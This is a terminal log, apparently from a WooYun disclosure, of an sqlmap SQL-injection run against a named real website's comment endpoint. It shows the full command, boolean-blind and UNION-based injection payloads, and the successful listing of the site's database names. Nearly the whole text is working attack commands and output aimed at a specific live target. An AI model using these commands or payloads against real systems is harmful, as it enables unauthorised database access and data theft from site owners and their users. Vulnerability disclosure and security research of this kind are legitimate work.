 [*] shutting down at 18:18:09
➜ Desktop sqlmap -u "http://comment.10jqka.com.cn/comment_v2.php?seq=1970*&startnum=0&getnum=5&jsoncallback=jQuery17207547062449157238_1459159739394&type=hot&_=1459159739435" --dbm
s=mysql --random-agent --dbs
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:18:13
[18:18:13] [INFO] fetched random HTTP User-Agent header from file '/Users/null0z/Desktop/dict/BURP/sqlmap/txt/user-agents.txt': 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 6.0; t
r) Opera 10.10'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[18:18:13] [INFO] testing connection to the target URL
[18:18:13] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://comment.10jqka.com.cn:80/comment_v2.php?seq=1970 AND 5328=5328&startnum=0&getnum=5&jsoncallback=jQuery17207547062449157238_1459159739394&type=hot&_=1459159739435
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: http://comment.10jqka.com.cn:80/comment_v2.php?seq=1970 UNION ALL SELECT CONCAT(0x716a627171,0x5344664f67597a7345736d66586e6458516172496f72736672444b644455667852676155​4
66f6955,0x7178707671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&startnum=0&getnum=5&jsoncallback=jQuery17207547062449157238_1459159739394&type=hot&_=1459159739435
---
[18:18:13] [INFO] testing MySQL
[18:18:13] [INFO] confirming MySQL
[18:18:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[18:18:13] [INFO] fetching database names
[18:18:13] [INFO] the SQL query used returns 3 entries
[18:18:14] [INFO] retrieved: information_schema
[18:18:14] [INFO] retrieved: newnews
[18:18:14] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] newnews
[*] test
[18:18:14] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/comment.10jqka.com.cn'
[*] shutting down at 18:18:14
www.wooyun.org